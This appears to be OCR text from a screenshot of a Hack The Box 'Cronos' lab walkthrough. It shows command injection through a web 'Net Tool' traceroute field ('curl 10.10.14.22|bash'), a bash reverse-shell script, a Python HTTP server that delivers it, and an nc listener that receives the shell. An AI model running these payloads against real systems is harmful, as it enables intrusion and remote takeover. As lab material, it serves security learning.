 HackTricks - HackTricks
net tool v0 1 exploit github
Net Tool v0.1
Not Secure admin.cronos.htb/welcome.php
3
Import bookmarks... Hacking Playground
Net Tool v0.1
4
traceroute .8.8.8;curl 10.10.14.22|bash Execute!
Sign Out
admin.cronos.htb
❯ cat !$
1
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >&/dev/tcp/10.10.14.22/443 0>&1'
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.13 - - [02/May/2025 12:17:24] "GET / HTTP/1.1" 200 -
3
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.13] 49542
bash: cannot set terminal process group (1319): Inappropriate
ioctl for device